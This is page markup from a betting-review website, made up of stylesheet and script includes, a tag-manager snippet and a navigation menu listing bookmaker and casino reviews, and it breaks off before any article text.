<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/wp-json/wp/v2/posts/1278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/?p=1278' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fnews%2Fnetbet-81-for-tottenham-to-win-southampton%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fnews%2Fnetbet-81-for-tottenham-to-win-southampton%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-1278 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="BA" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/news/netbet-81-for-tottenham-to-win-southampton/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/05/10150723/united-kingdom.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/news/netbet-81-for-tottenham-to-win-southampton/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142933/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142223/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28141311/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28140255/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155659/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155120/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27154456/Icon-20-1.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27153740/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27152910/Icon-18-1.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/26130433/Icon-17-1.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25162425/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25161606/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25160655/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163147/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19165014/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19164151/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163245/Icon-10-1.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18151522/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18150701/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12144508/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12143649/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06154317/Icon-3.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152950/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06151312/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spin247-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt='Spin247 Casino'><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cobra-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt='Cobra Casino'><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leo-vegas-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt='Leo Vegas Casino'><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-kingdom/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt='Casino Kingdom'><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/n1-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt='N1 Casino'><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-extreme/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt='Casino Extreme'><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winward-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt='Winward Casino'><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bizzo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt='Bizzo Casino'><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/thebes-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt='Thebes Casino'><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 